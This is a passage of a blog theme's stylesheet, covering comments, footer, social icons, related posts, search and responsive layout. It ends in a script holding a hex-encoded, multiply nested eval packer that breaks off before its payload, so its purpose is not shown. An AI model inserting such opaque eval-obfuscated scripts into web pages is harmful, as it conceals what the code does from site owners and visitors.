width: 36px;
}
.comments .continue {
border-top: 0 none;
width: 100%;
}
.comments .continue a {
padding: 10px 0;
text-align: center;
}
.comment .continue {
display: none;
}
#comment-editor {
width: 103% !important;
}
.comment-form {
max-width: 100%;
width: 100%;
}
.comments .comments-content .loadmore, .comments .comments-content {
margin: 0;
}
#blog-pager-newer-link {
float: left;
}
#blog-pager-older-link {
float: right;
}
#blog-pager {
clear: both;
margin: 0;
padding: 0 0 20px;
text-align: center;
}
#footer {
background: #111111;
box-shadow: 0 -1px 2px rgba(0, 0, 0, 0.1);
font-size: 0.9em;
padding: 20px 0;
color: #CECECE;
text-align: center;
border-top: 4px solid #09bbb2;
}
#footer a {
font-weight: bold;
}
#PopularPosts1 img {
background-color: #FFFFFF;
border: 1px solid #EEEEEE;
border-radius: 2px;
float: left;
margin-right: 15px;
padding: 3px;
}
#PopularPosts1 dd {
border-bottom: 1px solid #EEEEEE;
padding: 20px;
}
#PopularPosts1 dd:hover {
background-color: #F9F9F9;
}
#PopularPosts1 dd a {
color: #666666;
}
.status-msg-body {
position: relative !important;
}
.CSS_LIGHTBOX {
z-index: 9999 !important;
}
.fblike {
height: 20px;
max-width: 84px;
padding: 8px 0 3px 13px;
}
.post-share-buttons {
margin-left: 46px;
margin-top: 20px;
}
.post_author {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfgpwuOXwaQJUkQQ05IE5pMP4JzlGvN38cFv1v_LzqwLr0CJn5hrL1_KS96mK4SZWtveN9HjLsCM33eqVXnsOyx22TZob9Y2bI-cI0N-edZhYZr_fA5hMxXeGnsTAXNGrU-LmZmdooK0s/s67/pattern.png") repeat-x scroll 0 0 #FFFFFF;
border-top: 1px solid #EDEDED;
margin-bottom: 30px;
padding: 20px;
}
.post_author {
border-bottom-left-radius: 4px;
border-bottom-right-radius: 4px;
box-shadow: 0 4px 4px rgba(0, 0, 0, 0.1);
}
.post_author h4 {
font-size: 18px;
}
.post_author .author_avatar {
float: left;
height: 100px;
width: 100px;
}
.post_author .author_avatar img {
display: block;
}
.post_author .author_wrapper {
margin-left: 120px;
}
.post_author h4 {
margin-bottom: 5px;
}
.post_author p {
margin: 0;
padding: 0;
}
.small_thumb {
background-color: #FFFFFF;
border: 1px solid #EEEEEE;
border-radius: 2px;
padding: 3px;
}
#related-posts {
background-color: #FFFFFF;
box-shadow: 0 0 4px rgba(0, 0, 0, 0.1);
margin-bottom: 30px;
}
#related-posts ul {
padding: 0 10px;
}
#related-posts ul li {
-moz-box-sizing: border-box;
float: left;
font-weight: bold;
margin-bottom: 20px;
padding: 0 10px;
width: 17%;
}
.pthumb {
background-color: #FFFFFF;
border: 1px solid #EEEEEE;
height: 97px;
margin: 0 0 10px;
overflow: hidden;
padding: 3px;
width: 100%;
}
.pthumb img {
height: 97px;
width: 100%;
}
#related-posts img:hover {
opacity: 0.7;
}
#related-posts ul li:nth-child(4n+4) {
margin-right: 0;
}
.heading-border {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfgpwuOXwaQJUkQQ05IE5pMP4JzlGvN38cFv1v_LzqwLr0CJn5hrL1_KS96mK4SZWtveN9HjLsCM33eqVXnsOyx22TZob9Y2bI-cI0N-edZhYZr_fA5hMxXeGnsTAXNGrU-LmZmdooK0s/s67/pattern.png") repeat-x scroll 0 0 rgba(0, 0, 0, 0);
border-bottom: 1px solid #DEDEDE;
border-top-left-radius: 4px;
border-top-right-radius: 4px;
font-size: 22px;
margin: 0 0 20px;
padding: 10px 20px;
text-shadow: 0 1px 1px #FFFFFF;
}
.FollowByEmail {
background-color:#09BBB2 !important;
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfgpwuOXwaQJUkQQ05IE5pMP4JzlGvN38cFv1v_LzqwLr0CJn5hrL1_KS96mK4SZWtveN9HjLsCM33eqVXnsOyx22TZob9Y2bI-cI0N-edZhYZr_fA5hMxXeGnsTAXNGrU-LmZmdooK0s/s67/pattern.png");
background-repeat: repeat-x;
border: 5px solid #FFFFFF;
color: #FFFFFF;
}
.FollowByEmail h2 {
background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
border-bottom: medium none;
border-radius: 0;
color: #FFFFFF;
margin-bottom: 15px;
padding: 0;
text-shadow: 0 1px 1px rgba(0, 0, 0, 0.3);
}
.FollowByEmail .newsletter_inner {
padding: 25px 20px;
}
.FollowByEmail p {
margin-bottom: 30px;
}
.FollowByEmail .letter_email {
line-height: normal;
margin-bottom: 10px;
width: 62%;
}
.FollowByEmail .letter_submit {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6h-EefHo-inXAHrH43wv1CeW6vDxOgFr04dPTN5Gg7bE0FgP-My4W1BAYrEAF5ikxodRtp4eLFPgY35Z8_LFeL87HxKNSntSC9yvlCfXF__OiR75ZJgklI-QW2FNtpVhOjBb8aR2Zx4k/s32/button.png") repeat-x scroll center bottom #666666;
border: medium none;
margin: 0;
}
.FollowByEmail .letter_submit:hover {
opacity: 0.8;
}
.widget_socials .social_wrapper {
padding: 20px 20px 10px;
}
.widget_socials .social_inner {
margin-right: -20px;
}
.widget_socials p {
margin-bottom: 30px;
}
.widget_socials a {
background-color: #888888;
background-position: 50% 50%;
background-repeat: no-repeat;
border-radius: 2px;
box-shadow: 0 1px 1px rgba(0, 0, 0, 0.3);
float: left;
height: 35px;
margin-bottom: 10px;
margin-right: 10px;
overflow: hidden;
text-indent: 9999em;
width: 35px;
}
.widget_socials a:hover {
background-color: #666666 !important;
}
.widget_socials a.facebook {
background-color: #6F85AE;
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg6mYP54ReIPJ8C8F_1zw19XMab67qLPqymMf-GU1c1kljydKBjYKa27wSF9XgjzY9P6MLkSF27S-QDIjgz7prwmNn8JjF6dQwqmRDwTpDv89vlLgvHYGzVB76-tMbcprV2iMm8dugNKmI/s24/facebook.png");
}
.widget_socials a.twitter {
background-color: #23B6C6;
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhK6YuIOpHn58QTA0ztIVXCQ04rhd5r-BZp9E4L3yzmXXS90h1YXgsxXTzwWhrJ8GZEv_jda8rQqEZkocfs6sXL-oQZYEmzXu0UpV6XroFo03eEe-dmT2OUry30TIakzwXRD5wwoFihq5I/s24/twitter.png");
}
.widget_socials a.flickr {
background-color: #FF0084;
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjX4WhxC5d-ScDb6EwqnCwqoImEmQ_W1eZpvFDFFNhdbsTthPcWlufnj4LCPhrF4jaroCsdmlGWxgHfnHxrVPcbQInYDcdHnr8uE1K2WifFKWpdkZJ71q9EEK2V3AwHd9CP_Ny7-b-W0oY/s24/flickr.png");
}
.widget_socials a.dribbble {
background-color: #C6376D;
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjiXFS7te7DltJjQgv_BcDUgErW9xFglUjqsOp7JK3JYj6Qj5suzcNvfgqRCHoph9v8ejanp9J3ZUkUltsWNmYSpNLS2fFkgNssTRsFSDIQDds5rozIDIpmpuU2F3SaOmmbwR2iyqECzkY/s24/dribbble.png");
}
.widget_socials a.vimeo {
background-color: #20B9EB;
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgpwz4q5ebK6rV9dOc250X_SmcoLlzvZnf5WmPFpRa7d3jJDyELmzHdtS8Kxf6afGBxJg86tC4J8EenxPDGgvHvK5u6FNiLATTqvzRFSu6q4m0MnCqmi9k5G4yM3z6paHuzcYrHJaMcKAs/s24/vimeo.png");
}
.widget_socials a.tumblr {
background-color: #2E4B68;
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgY1iWhSFXIOCTIR0cxA4GuehoCH7IFXtBHZhMUF5CqWY1ILVcuHQeKIiSHggUkR0ja0SkSBln5FA8Mk3CBhLXiSgxQrxLVxzR8VoIZ9AbYn1R6XwlLvXOxZHnt8bvvpaz_HBZsr7CWblo/s24/tumblr.png");
}
.widget_socials a.rss {
background-color: #FA7204;
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi1l9jRE98ueWdi7VWne5CFJGffGzPTH40OewM-CT46TwTn4RDFRusqIstvmB1FmB6re0bY2r82jtXkaEewUsKqq8Ua0wSTpd0zg9LrhqKyNfgVVsQqn2w2uAdlRJklmqv3b4rJS0VYzag/s24/rss.png");
}
.widget_socials a.linkedin {
background-color: #006699;
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7kM1HVZu42rYTVSWzxVvTHSOztK8upZLYLoRYLHHdqIQ0OqBB9ZcAVtzjmAG_umMhLx96CfRyG9DMMB_30oHVRvyZbDGrvAZrfcC9frCJvbxBKgEJxn0FoxvYBLbC1iabIzUNCM3nvA8/s24/linkedin.png");
}
.widget_socials a.youtube {
background-color: #DD3D3D;
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgyop6vamg2YiGOvEb5F4vcH4pr6R0gsI7h4OJhoJxWSQYqPorEA7Ax3UI7_DF4NVhquL-EONRFq2offEtGoKC4xF97gIFYey1x1FVIc4N_zifxQm1d4PGMpaw0Iz8HHQ-BIm0QtTcCZwg/s24/youtube.png");
}
.widget_socials a.google_plus {
background-color: #DD3D3D;
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZv-G4_l3e30KMgBi8VMpG-qJzTYz5gWdcd4-Xf3vtv2zqMx1D_IMVwB0BKE4lPnGSu3U5zEhyphenhyphenDwodUoiapyVOCzN5bD2G7Z6pqAFXYXB51t1BA_eLelDxK0LKQ27nZM-xoSmubG0tiMA/s24/google%252B.png");
}
.widget_socials a.pinterest {
background-color: #C9242D;
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2WCuPZIHkE6v9DI3xaHt1SJVmVc3saENd6A6nDBC1UOwzvQGRWe7ONnm3AiB7E8_-WNj1aQWzIfI9MkobuuFkt2NfxyQK8QmpOZdt8vEByNjH24fEL6dP1fGQxje0GS07F3y8mq4b_d0/s24/pinterest.png");
}
.widget_socials a.instagram {
background-color: #1B577D;
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZazJg3TZS54DzYCXxQNG2mq0ePK7qhjClSAMTiEGo4fPIIERvahiYFxzsnFCZjEQi7aEDEe9CPaiTWZPBLifOa7sa3Ug1-azA-hwgPxKt089f_lpuJ8A56wv5_PZVjxK-RBWvbvDhZEg/s24/instagram.png");
}
div#topimg {
margin: 25px auto;
width: 728px;
}
div.post_item:hover {
margin-top: -5px;
margin-bottom: 5px;
}
div#footer a {
color: #CECECE;
}
.displaypageNum a,
.showpage a,
.pagecurrent, .blog-pager-older-link, .blog-pager-newer-link {
padding: 5px 13px;
margin-right: 8px;
color: #fff;
background-color: #111111;
display: inline-block;
line-height: 20px;
-moz-border-radius: 2px;
-webkit-border-radius: 2px;
border-radius: 2px;
margin-top: 10px;
}
.displaypageNum a:hover,
.showpage a:hover,
.pagecurrent, .blog-pager-older-link:hover, .blog-pager-newer-link:hover {
background: #09bbb2;
text-decoration: none;
color: #fff;
}
.showpageOf {
display: none!important;
overflow: hidden;
}
#blog-pager .pages {
margin: 10px 0;
border: none;
}
.search-bar {
-moz-transition: .3s linear;
-webkit-transition: .3s ease-out;
transition: .3s linear;
float: right;
right: 0;
cursor: pointer;
background-image: url();
background-repeat: no-repeat;
padding: 0px 20px 23px;
background-size: 100px 100px;
top: 0;
z-index: 99999;
margin-top: -5px;
}
.search-bar:hover {
-moz-transition: .01s linear;
-webkit-transition: .01s ease-out;
transition: .01s linear;
opacity: 1;
background-image:none;
}
.nav-search {
width: auto;
height: 30px;
position: relative;
left: 0;
float: left;
line-height: 10px;
color: #fff !important;
}
.nav-search label {
display: none;
}
.nav-search input {
float: left;
width: 0;
background: none;
height: 30px;
line-height: 20px;
margin: 10px 0 0;
padding: 0 10px 0 0;
font-size: 15px;
color: #434343 !important;
outline: 0;
border-radius: 0;
border: 0;
opacity: 0;
-webkit-transition: all .8s ease-in-out;
-moz-transition: all .8s ease-in-out;
-o-transition: all .8s ease-in-out;
transition: all .8s ease-in-out;
-webkit-appearance: none;
}
.search-bar:hover .nav-search input {
width: 160px;
margin-left: 33px;
background: none;
border-bottom: 1px solid #f1f1f1;
opacity: 1;
}
.nav-search input::-webkit-input-placeholder {
color: #eee;
}
.nav-search input::-moz-placeholder {
color: #eee;
}
.nav-search input:-moz-placeholder {
color: #eee;
}
.nav-search input:-ms-input-placeholder {
color: #eee;
}
.nav-search input:focus {
color: #fff;
}
.nav-search .srch_btn {
height: 50px;
width: 23px;
margin-top: 0;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQJRX-c-_qFAzvv4lL7f6ximW84cSKiqOjWCSc1yFINpcVdbCKKF0_k0ZZKQBmNw8wX60lC70EU32gkFGAPSrfcEx9E7GlJrHt6r8KK3LIyOCHr5FyUJ4jlfpzr4o2zy49CWs6jExQNQQ/s1600/search-icon.png) 2px center no-repeat;
text-indent: 9999px;
position: relative;
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style type='text/css'>

  
.columns{padding:0 15px;margin-bottom:30px}
#main .columns{padding:0}
#leftContent{float:left;margin-left:-330px;width:100%}
.post_item{padding:30px 50px;border-bottom-right-radius:0;border-bottom-left-radius:0}
.post_meta{background:none;border:none;margin-bottom:20px;padding:0}
#leftContent .inner{margin-left:330px}
.masonry-brick{width:100%;float:none;padding:0 14px;margin-bottom:14px}
@media only screen and (max-width: 767px) { 
.post_item{padding:14px}  
.post-body img {max-width:100%}
}

  
  
.row .twelve{width:100%; margin-right:-20px}
.container{width:1215px;max-width:100%;margin:0 auto}
.row .column,.row .columns{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
.row{max-width:100%;margin:0 auto}
.row .row{width:auto;max-width:none;min-width:0;margin:0 -15px}
.column,.columns{float:left;min-height:1px;padding:0 15px;position:relative;margin-bottom:20px}
.column.end,.columns.end{float:right}
.column.wrapper,.columns.wrapper{margin-bottom:0}
.row:before,.row:after{content:" ";display:table}
.row:after{clear:both}
img{max-width:100%;height:auto;-ms-interpolation-mode:bicubic}
object,embed,iframe{max-width:100%}
@media only screen and (max-width: 959px) {
.row .row{margin:0 -10px}
.column,.columns{padding:0 10px;margin-bottom:20px}
.top_wrapper{margin-bottom:20px}

#header-wrapper .socials{display:none}
#top_menu{right:10px}
#top_menu .sf-menu i{display:none}
#leftContent{width:auto;float:none;margin:0}
#leftContent .inner{margin:0}
.post_content{margin:0 -10px}
.post_single{margin-bottom:20px}
#sidebar-wrapper{display:none}
#footer{padding-top:20px}
}
@media only screen and (max-width: 1024px) {
.post_item {
    margin-left: 12px;
} 
.post_item_title a {
    padding: 12px 24px;   
}
.post_meta {
    padding: 8px 24px;
}
.post_meta span {
    margin-right: 6px;
}

.post_item {
    margin-left: 0;
}
#related-posts ul li {
width: 19.8%;  
}
  
}
@media only screen and (max-width: 800px) {
#header, #header a {
    color: #FFF;
    padding-top: 8px;
}
}

@media only screen and (max-width: 768px) {
.showpageArea {
    padding-top: 20px;
}
.post_item {
    margin-left: 0;
}
.search-bar {display: none;
}
.header_right {
height: 66px;    
overflow: hidden;
}
#top_menu span.nav_select {
top: 15px;    
}
div#topimg{width:460px ; height:auto}
.row .row{width:auto;max-width:none;min-width:0;margin:0 -10px}
.container{width:auto;max-width:500px;margin:0 auto;min-width:0}
#post_grids .column,#post_grids .columns{width:100%;float:none;padding:0 14px;margin-bottom:14px}
.column:last-child,.columns:last-child{float:none}
[class*="column"] + [class*="column"]:last-child{float:none}
.column:before,.columns:before,.column:after,.columns:after{content:"";display:table}
.column:after,.columns:after{clear:both}
.top_wrapper{margin-bottom:14px}

#header-wrapper .header_left,#header-wrapper .header_right{float:none;width:auto}
#header-wrapper .header_left{margin-bottom:30px}
#top_menu{position:relative;right:0}
#header{float:none;text-align:center;margin:0;margin-bottom:10px}
#header img{display:inline;margin:0 auto}
#top_menu{float:none;width:450px}
#top_menu .sf-menu,.header_search{display:none}
#top_menu span.nav_select,.select_menu{display:block}
#leftContent{width:auto;float:none;margin:0}
#leftContent .inner{margin:0}
.white_box .white_box_inner{padding:10px}
.post_item_inner,.post_single_inner{padding:14px}
.post_single{margin-bottom:14px}
.social_share,.post_author{display:none}
#related-posts ul li {
    width: 32.7%;
    height: 165px;
}
#footer{padding-top:14px}
#top_menu {
width: 94%;
}
.ops-404 {
    width: 70%;
}
#header img {
    padding: 35px 0px 0px 5px;
}

.post_item h1 {
    font-size: 32px;
    margin-bottom: 18px;
}
.post-share-buttons {
    margin-left: 0;  
}
.dummy-container, .google-plus-share-container {
    vertical-align: top;
    padding-left: 0;
}
  
}
@media only screen and (max-width: 680px) {
#header img {
    padding: 35px 0px 0px 5px;
}
}
@media only screen and (max-width: 460px) {
#top_menu {
width: 60%;
}
.search-bar {
margin-top: -21px;
}
#top_menu span.nav_select {
padding: 0;    
}
 div#topimg{width:300px ; height:auto}
.related_posts .rp_col { float: none; width:auto; }
#related-posts ul li {
    width: 50%;
    height: 165px;
}

.post_item h1 {
    font-size: 28px;
    margin-bottom: 18px;
    line-height: 1.4em;
}
  
}

@media only screen and (max-width: 280px) {
.ornament, #header-wrapper {
height: 240px;
min-height: 240px;    
}
#header img {
    max-width: 60%;
}
#header img {
    padding: 35px 0px 0px 5px;
}
#related-posts ul li {
    height: 150px;
    width: 100%;
}
.post_tag a, .letter_submit {
    display: block;
    width: 130px;
    min-width: 22px;
    padding: 10px 16px;
    margin: 24px auto 0px;
    font-size: 14px;
    line-height: 26px;
    text-decoration: none;
    text-align: center;
    border-radius: 3px;
    border: 1px solid #EBEBEB;
    color: #09BBB2;
    outline: medium none;
    transition: all 0.2s ease-in-out 0s;
    font-family: Georgia,"Times New Roman",Times,serif;
    font-style: italic;
}
.showpagePoint, .showpageNum a, .showpage a {
padding: 4px 8px;    
}

.post_item h1 {
    font-size: 28px;
    margin-bottom: 18px;
    line-height: 1.4em;
}
.post-footer {
display: none;
}
.post-body img {
    max-width: 90%;
}
  
}
</style>
<script type='text/javascript'>
//<![CDATA[
var _R9irTD= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x34\x32\x28\x33\x52\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x72\x29\x7b\x65\x3d\x33\x52\x28\x63\x29\x7b\x33\x53\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x34\x33\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x33\x55\x2e\x33\x59\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x34\x31\x28\x33\x36\x29\x29\x7d\x3b\x33\x54\x28\x21\x5c\x27\x5c\x27\x2e\x33\x56\x28\x2f\x5e\x2f\x2c\x33\x55\x29\x29\x7b\x33\x57\x28\x63\x2d\x2d\x29\x72\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x3b\x6b\x3d\x5b\x33\x52\x28\x65\x29\x7b\x33\x53\x20\x72\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x33\x52\x28\x29\x7b\x33\x53\x5c\x27\x5c\x5c\x5c\x5c\x77\x2b\x5c\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x33\x57\x28\x63\x2d\x2d\x29\x33\x54\x28\x6b\x5b\x63\x5d\x29\x70\x3d\x70\x2e\x33\x56\x28\x34\x30\x20\x33\x58\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x3b\x33\x53\x20\x70\x7d\x28\x5c\x27\x32\x67\x28\x32\x61\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x72\x29\x7b\x65\x3d\x32\x61\x28\x63\x29\x7b\x32\x62\x28\x63\x3c\x61\x3f\x5c\x5c\x5c\x27\x5c\x5c\x5c\x27\x3a\x65\x28\x32\x68\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x32\x64\x2e\x32\x69\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x32\x6a\x28\x33\x36\x29\x29\x7d\x3b\x32\x63\x28\x21\x5c\x5c\x5c\x27\x5c\x5c\x5c\x27\x2e\x32\x65\x28\x2f\x5e\x2f\x2c\x32\x64\x29\x29\x7b\x32\x66\x28\x63\x2d\x2d\x29\x72\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x3b\x6b\x3d\x5b\x32\x61\x28\x65\x29\x7b\x32\x62\x20\x72\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x32\x61\x28\x29\x7b\x32\x62\x5c\x5c\x5c\x27\x5c\x5c